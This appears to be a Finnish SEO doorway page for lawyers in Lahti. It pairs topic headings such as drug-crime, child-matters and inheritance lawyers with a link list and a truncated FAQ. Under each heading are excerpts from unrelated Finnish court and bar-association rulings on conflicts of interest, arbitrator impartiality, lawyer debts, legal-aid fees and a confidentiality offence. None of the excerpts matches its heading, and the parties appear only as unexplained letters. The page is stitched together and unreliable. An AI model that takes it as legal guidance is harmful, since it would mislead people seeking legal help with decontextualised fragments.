                <h2  class="display-4 mt-2 font-weight-400" id="Asianajaja Huumausainerikos Lahti">Asianajaja Huumausainerikos Lahti   —</h2>
                
                <ul>
                         <li><a class="" href="#Paljonko Asianajaja Maksaa Lahti					">Paljonko Asianajaja Maksaa Lahti					</a></li>
              <li><a class="" href="#Asianajaja Huumausainerikos Lahti">Asianajaja Huumausainerikos Lahti</a></li>
      <li><a class="" href="#Asianajaja Lapsiasiat Lahti					">Asianajaja Lapsiasiat Lahti					</a></li>
      <li><a class="" href="#Asianajaja Perintöasiat Lahti">Asianajaja Perintöasiat Lahti</a></li>
      
  <li><a class="" href="#Oikeusapu Yksityinen Asianajaja	">Oikeusapu Yksityinen Asianajaja	</a></li>
    
  <li><a class="" href="#Asianajaja">Asianajaja</a></li>
    <li><a class="" href="#Hyvä Asianajaja">Hyvä Asianajaja</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>A:lle ja B:lle on asiassa myönnetty oikeusapua ilman omavastuuosuutta ja määrätty avustajaksi, A:lle asianajaja G ja B:lle asianajaja H. Asianomistajille C:lle ja D:lle on oikeudenkäynnistä rikosasioissa annetun lain 2 luvun 1 a §:n nojalla määrätty oikeudenkäyntiavustajaksi asianajaja F.</p><p>Asianajotoimistossa työskentelevä asianajaja X on toiminut yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa, jossa I Oy on kanteessaan vaatinut yhtiöltä erääntyneitä vuokrasaatavia ja korvausta menetetyistä vuokratuloista. Yhtiö on vastakanteessaan vaatinut muun ohella korvausta vuokrahuoneistossa suorittamistaan mutta I Oy:n vastuulle kuuluneista muutostöistä, vuokrahuoneiston käyttöönoton viivästymisestä aiheutuneesta liiketaloudellisesta menetyksestä ja uuden liiketilan hankkimisesta johtuneista kustannuksista ja muuttokustannuksista sekä vuokranalennusta, koska huoneisto ei vastannut sovittua.</p><p>Hyvää asianajajatapaa koskevien ohjeiden (tapaohjeet, 15.1.2009, muut. 8.6.2012) 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Lapsiasiat Lahti					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Lapsiasiat Lahti					">Asianajaja Lapsiasiat Lahti					                </h3>
                <div class="content3"> <p>Asianajajista annetussa laissa on lähdetty siitä, että asianajajan ammatti vaatii harjoittajaltaan itsenäisyyttä sekä suhteessa päämieheen että muihin. Tältä kannalta katsoen on mahdollista, että asianajajan huomattava velkaantuminen johtaa tilanteeseen, jossa hänen itsenäisyytensä asianajajana esimerkiksi suhteessa velkojaan saattaa vaarantua.</p><p>Korkein oikeus katsoi asianajajaa koskevassa valvonta-asiassa, että tämä oli yhtiökokouksen puheenjohtajana saanut asianajajan salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joilla saattoi olla merkitystä pesänhoitajan tehtävän hoitamisen kannalta, ja että tämä oli todennäköisesti saanut asianajajan vaitiolovelvollisuuden piiriin kuuluvia tietoja valmistellessaan toista yhtiökokousta. asianajaja oli siten ollut hyvää asianajajatapaa koskevien ohjeiden perusteella esteellinen toimimaan pesänhoitajana. Asianajajalle annettiin varoitus.</p><p>Asianajajan palkkiota koskeva riita-asia oli hänen asiakkaittensa pyynnöstä ratkaistu Suomen Asianajajaliiton sääntöjen mukaisessa välimiesmenettelyssä. Välimiehinä toimineet asianajajat kuuluivat hallitukseen liiton siinä paikallisosastossa, jonka jäsen asiassa vastaajana ollut asianajaja oli. Ratkaisusta ilmenevin perustein välimiesten ei katsottu olleen esteellisiä.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Perintöasiat Lahti">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Perintöasiat Lahti">Asianajaja Perintöasiat Lahti                </h3>
                <div class="content4"> <p>Suomen Asianajajaliiton toimistoon oli tullut toistuneita ilmoituksia asianajaja A:n ulosmittauksessa olleista veloista.</p><p>Käräjä- ja hovioikeus ovat arvioidessaan X:n esteellisyyttä soveltaneet oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia. Säännöksen mukaan oikeudenkäyntiasiamiehenä tai avustajana ei saa toimia se, joka on ollut asiassa vastapuolen asiamiehenä tai avustajana. Säännöksessä kuvattua esteellisyysperustetta kutsutaan vastapuolijääviksi. Tässä asiassa on ensin arvioitava kysymystä siitä, voiko oikeudenkäymiskaaressa säännelty vastapuolijäävi muodostua tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja.</p><p>Avustajien hovioikeudessa esittämistä laskuista ilmenee seuraavaa: asianajaja F on vaatinut hovioikeudessa tekemistään toimenpiteistä palkkiota 110 euron tuntipalkkion mukaan laskettuna myös siltä osin kuin palkkioon oikeuttava työ on tehty ennen 1.1.2014. asianajaja G on vaatinut palkkiota 100 euron tuntipalkkion mukaan niistä toimenpiteistä, jotka on tehty vuonna 2013. asianajaja H on esittänyt kaksi erilaista laskua, joista toisessa on laskutettu vuonna 2013 tehdyistä toimenpiteistä 100 euron ja toisessa 110 euron mukaisesti.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Oikeusapu Yksityinen Asianajaja	">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Oikeusapu Yksityinen Asianajaja	">Oikeusapu Yksityinen Asianajaja	    
                </h4>
                <div class="content3">  <p>Edellä viitatussa ratkaisussa KKO 2011:31 Korkein oikeus katsoi, että jos asianajaja on esteellinen toimimaan pesänjakajana, myös hänen yhtiökumppaninsa ja toimistonsa työntekijät ovat esteellisiä. Myös oikeuskirjallisuudessa on yhdenmukaisesti esitetty, että oikeudenkäymiskaaren 15 luvun 3 §:n 3 momenttia on tulkittava siten laveasti, että esteellisyys on olemassa, jos saman asianajo- tai lakiasiaintoimiston osakas tai palveluksessa oleva henkilö on asiassa avustanut vastapuolta tai neuvotellut vastapuolen kanssa (Juha Lappalainen, Siviiliprosessioikeus I, 1995, s. 308; Dan Frände ym., Prosessioikeus, 2017, s. 463; Antti Jokela, Oikeudenkäynti II, 2012, s. 80)</p><p>Samassa asianajotoimistossa työskentelevä asianajaja Y on toiminut L Oy:n asiamiehenä samaan aikaan vireillä olleessa lisenssisopimusta koskevassa riita-asiassa, jossa yhtiö on vaatinut L Oy:n velvoittamista maksamaan sopimussakon ja vahingonkorvausta. Vahinkoa oli yhtiön mukaan aiheutunut muun ohella lisenssisopimuksessa kerrotun tuloksen ja toteutuneen tuloksen välisestä erotuksesta. Yhtiön mukaan L Oy oli osallistunut sopivan liikehuoneiston etsimiseen ja vuokraamiseen, mutta liiketoiminta ei ollut vastannut niitä tietoja, jotka L Oy oli antanut liiketoiminnasta, kuten kassavirrasta, kyseisessä liikepaikassa.</p><p>Hovioikeus lausui, että A oli valituksessaan katsonut asianajajaliiton menettelyn häntä koskevassa kurinpitoasiassa olevan ristiriidassa Euroopan ihmisoikeussopimuksen 6 artiklan määräysten kanssa asian käsittelyn julkisuuden, välittömyyden ja muutoinkin oikeudenmukaisuuden osalta. Puheena olevassa kurinpitomenettelyssä oli kysymys jäsenyydestä erottamisesta yleisestä asianajajayhdistyksestä, jonka jäseneksi hakiessaan A:n oli katsottava samalla itseään sitovalla tavalla hyväksyneen liittoa koskevat säännökset ja sille vahvistetut säännöt ja ohjeet sisällöltään. A:lle oli varattu tilaisuus tulla henkilökohtaisesti kuulluksi liiton kurinpitolautakunnan kokouksessa, jossa A:n erottamista oli käsitelty. A ei ollut kuitenkaan käyttänyt tarjottua mahdollisuutta hyväkseen. A ei myöskään ollut pyytänyt suullisen käsittelyn toimittamista hovioikeudessa. Kurinpitomenettelyssä oli toimittu asianajajista annetun lain, liiton sääntöjen ja hyvää asianajajatapaa koskevien ohjeiden mukaisesti.</p></div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Huoltajuus Asianajaja                                </a>
                                              </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja">Asianajaja                </h5>
                <div class="content6"> <p>Asianajajaliitolla on liiton sääntöjen mukaan alueellisesti määriteltyjä osastoja. Paikallisosastot, vaikka niillä on omat hallituksensa, eivät ole itsenäisiä yhdistyksiä. Asianajajan kuuluminen johonkin paikallisosastoon perustuu suoraan Asianajajaliiton jäsenyyteen siten, että asianajaja kuuluu siihen osastoon, jonka alueella hän pääasiallisesti toimii. Kun sääntöjen mukaan välimiehinä toimii lähtökohtaisesti liiton hallitus, välimiehet kuuluvat jo tämän perusteella johtoelimeen sellaisessa asianajajien yhdistyksessä, jossa riidan osapuolista vain vastaajana oleva asianajaja on jäsenenä. Kuten edellä on todettu, tämän B ja C ovat hyväksyneet viemällä asian välimiesmenettelyyn. Tähän nähden ja ottaen huomioon kyseessä olevan välimiesmenettelyn luonne ja sitä koskevat säännökset pelkästään se seikka, että välimiehet määrätään juuri sen paikallisosaston hallituksesta, johon vastaajakin kuuluu, ei ilman muuta erityistä syytä anna objektiivisesti arvioiden perusteltua aihetta epäillä välimiesten puolueettomuutta. Tällaisena syynä ei voida pitää asumista ja toimimista samalla paikkakunnalla. Nämä seikat eivät merkitse sellaista läheisyyttä tai keskinäistä yhteyttä, että välimiehillä voitaisiin katsoa olevan ratkaistavana olevassa palkkioriita-asiassa valvottavanaan riippumattomuuden tai puolueettomuuden kannalta merkityksellinen yhteinen etu vastaajana olevan asianajajan kanssa.</p><p>Oikeuskirjallisuudessa on todettu, että tapaohjeiden sanamuodon mukaan vain saadut tiedot aiheuttavat esteellisyyden. Valvontalautakunnan ratkaisukäytännössä noudatetun tulkinnan on kuitenkin todettu olleen sellainen, että esteellisyyden voi luoda myös se, että asianajaja on voinut saada tällaisia tietoja. Valvontalautakunta on voinut esteellisyyttä arvioidessaan tukeutua siihen, millaisia tietoja asianajajan voidaan yleisesti odottaa saavan päämiehestään tietyn tyyppisiä tehtäviä hoitaessaan ilman, että valvontalautakunnan tulisi lausua, minkä konkreettisen salassa pidettävän tai vaitiolovelvollisuuden piiriin kuuluvan tiedon asianajaja on saanut (Markku Ylönen: Asianajajaoikeus, 2014, s. 332).</p><p>Hovioikeus totesi, että käräjäoikeuden lakiin perustunut salassapitomääräys oli kattanut kaikki salassapidettäviksi määrätyt tiedot, jotka sisältyivät oikeudenkäyntiaineistoon tai olivat tulleet ilmi vangitsemisistunnossa. Hovioikeus katsoi, ettei asiassa ollut merkitystä sillä, oliko asianajaja A saanut ulkopuoliselle ilmaisemansa tiedot S:ltä tai päättelynsä perusteella jo ennen salassapitomääräyksen antamista, kun asianajaja A olisi saanut ilmaista ulkopuoliselle vain ne seikat, jotka ilmenevät käräjäoikeuden vangitsemispäätöksen julkisesta versiosta. Kun asianajaja A:n ilmaisemat tiedot koskivat käräjäoikeuden salassapitomääräyksen kattamia rikoksen tekotapaa ja poliisin tutkintatoimenpiteitä koskevia seikkoja, hovioikeus katsoi, että asianajaja A:n menettely täytti salassapitorikoksen tunnusmerkistön.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Hyvä Asianajaja">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Hyvä Asianajaja  
                </h6>
                <div class="content3"><p>Tapaohjeiden 6.3 kohdan sanamuoto ei viittaa pelkkään tietojen saamisen mahdollisuuteen eikä siihen, että jo vaara saada sanottuja tietoja muodostaisi esteellisyyden. Valvonta-asioiden ratkaisukäytännöstä ei toisaalta ole todettavissa ratkaisuja, joissa olisi edellytetty yksilöityä selvitystä asianajajan saamista tiedoista. Riittävänä on pidetty sitä, että asianajaja oli ilmeisesti saanut kantelijan toimeksiannon aikana kantelijan taloudellista asemaa koskevia tietoja, joilla saattoi olla liityntä vireillä olevaan riita-asiaan (valvontakertomus 2013 s. 32), tai että asianajaja oli voinut aikaisemmassa tehtävässään saada tietoonsa sellaisia seikkoja, joilla voi olla merkitystä uuden toimeksiannon hoitamisessa (ratkaisu 7.5.2010), taikka että asianajajan oli pitänyt saada kantelijan toimeksiantoja vuosikausia hoitaessaan sellaisia tietoja, joilla saattoi olla merkitystä tarjotun tehtävän hoitamiselle (täysistuntoratkaisu 23.5.2006).</p><p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>Käräjäoikeus totesi asianajaja A:n myöntäneen esitutkinnassa antamassaan loppulausunnossa kertoneensa T:lle, että S oli väkivallan uhalla saanut rahaa ja että poliisi oli vissiin jollain tavalla seurannut sitä asiaa. Käräjäoikeus katsoi, että asianajaja A:n kertomat seikat olivat kuitenkin perustuneet hänen S:ltä jo ennen vangitsemisoikeudenkäyntiä saamiinsa tietoihin ja asian julkisista tiedoista tekemiinsä päätelmiin. asianajaja A:n kertomat seikat eivät olleet sellaisia, että ne olisivat osoittaneet hänen pyrkineen tahallaan vaikuttamaan esitutkinnan toteuttamiseen taikka että ne olisivat vaikeuttaneet esitutkinnan toteuttamista. Näillä perusteilla käräjäoikeus hylkäsi syytteen.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lahti-.html" >
Asianajaja Lahti	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-lahti.html" >
Ilmainen Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-lahti.html" >
Etsi Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-lahti-.html" >
Suomen Paras Asianajaja Lahti	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-lahti.html" >
Asianajaja Asuntokauppa Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-lahti.html" >
Asianajaja Hinta Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-lahti.html" >
Asianajaja Pahoinpitely Lahti</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-lahti-.html" >
Hyvä Asianajaja Huoltajuuskiista Lahti					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-lahti.html" >
Ositus Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-lahti.html" >
Testamentti Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-lahti.html" >
Kiinteistöriita Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-lahti-.html" >
Huumausainerikos Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-lahti-.html" >
Hyvä Asianajaja Perintö Lahti					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-lahti-.html" >
Lastensuojelu Asianajaja Lahti								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-lahti.html" >
Oikeusapu Yksityinen Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-lahti-.html" >
Perheoikeuteen Erikoistunut Asianajaja Lahti				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-lahti.html" >
Asianajaja Työoikeus Lahti</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-lahti.html" >
Avioero Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-lahti.html" >
Asianajaja Avioero Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-lahti.html" >
Asianajaja Työttömälle Lahti</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-lahti.html" >
Ilmainen Asianajaja Neuvonta Lahti</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-lahti.html" >
Perheoikeus Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-lahti-.html" >
Rikollisten Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-lahti.html" >
Asianajaja Perintöasiat Lahti</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-lahti-.html" >
Asuntokauppa Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-lahti-.html" >
Hometalo Asianajaja Lahti				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-lahti-.html" >
Homevaurio Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-lahti-.html" >
Hyvä Asianajaja Lahti						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-lahti-.html" >
Kuka Maksaa Asianajajan Palkkion Lahti		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-lahti.html" >
Lastensuojeluun Erikoistunut Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-lahti-.html" >
Millainen On Hyvä Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-lahti.html" >
Seksuaalirikos Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-lahti-.html" >
Asianajaja Huoltajuuskiistat Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-lahti.html" >
Asianajaja Huumausainerikos Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-lahti.html" >
Asianajaja Ilmainen Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-lahti.html" >
Asianajaja Kiinteistöasiat Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-lahti.html" >
Asianajaja Kokemuksia Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-lahti-.html" >
Asianajaja Lapsiasiat Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-lahti-.html" >
Asianajaja Lasten Asiat Lahti 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-lahti-.html" >
Asianajaja Lastensuojelu Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-lahti.html" >
Asianajaja Lastensuojelua Vastaan Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-lahti.html" >
Asianajaja Perheoikeus Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-lahti-.html" >
Asianajaja Rikosasiat Lahti					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-lahti.html" >
Asianajaja Rikosrekisteri Lahti</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-lahti.html" >
Asianajaja Seksuaalirikokset Lahti</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-lahti-.html" >
Asuntokauppariita Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-lahti.html" >
Edullinen Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-lahti-.html" >
Huoltajuus Asianajaja Lahti					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-lahti.html" >
Huoltajuuskiista Asianajaja Lahti</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>






<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Voiko sukulainen olla asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Mista saa ilmaista Lakineuvontaa?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Asianajajien jarjestamassa paivystyksessa useilla paikkakunnilla ympari Suomea saa maksutonta neuvontaa kaikissa oikeudellisissa asioissa. Asianajaja kertoo onko asiassa tarpeen hakea oikeudellista asiantuntija-apua ja ohjaa tarvittaessa asiaan perehtyneen asianajajan tai oikean viranomaisen puoleen.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Saako asianajajan ilmaiseksi?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
